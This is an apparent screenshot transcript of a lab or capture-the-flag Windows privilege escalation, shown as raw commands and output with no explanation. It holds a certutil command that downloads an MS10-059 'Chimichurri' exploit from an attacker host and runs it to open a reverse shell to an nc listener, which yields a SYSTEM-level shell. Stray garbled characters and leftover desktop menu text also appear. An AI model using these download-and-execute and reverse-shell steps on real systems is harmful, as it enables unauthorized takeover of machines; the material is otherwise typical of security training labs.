 C:\Users\tolis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\tolis\Desktop
26/12/2020 09:49 �� <DIR> .
26/12/2020 09:49 �� <DIR> ..
26/12/2020 09:49 �� 11.264 shell.exe
22/03/2017 09:01 �� 32 user.txt
2 File(s) 11.296 bytes
2 Dir(s) 33.182.953.472 bytes free
C:\Users\tolis\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
**** Online ****
000000 ...
0bf800
CertUtil: -URLCache command completed successfully.
C:\Users\tolis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Users\tolis\Desktop
26/12/2020 10:01 �� <DIR> .
26/12/2020 10:01 �� <DIR> ..
26/12/2020 10:01 �� 784.384 priv.exe
26/12/2020 09:49 �� 11.264 shell.exe
22/03/2017 09:01 �� 32 user.txt
3 File(s) 795.680 bytes
2 Dir(s) 33.180.585.984 bytes free
C:\Users\tolis\Desktop>priv.exe 10.10.14.5 2222
priv.exe 10.10.14.5 2222
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis\Desktop>
C:\Users\tolis\Desktop>
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.11] 50189
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system
C:\Users\tolis\Desktop>
Home
impacket-
master
scripts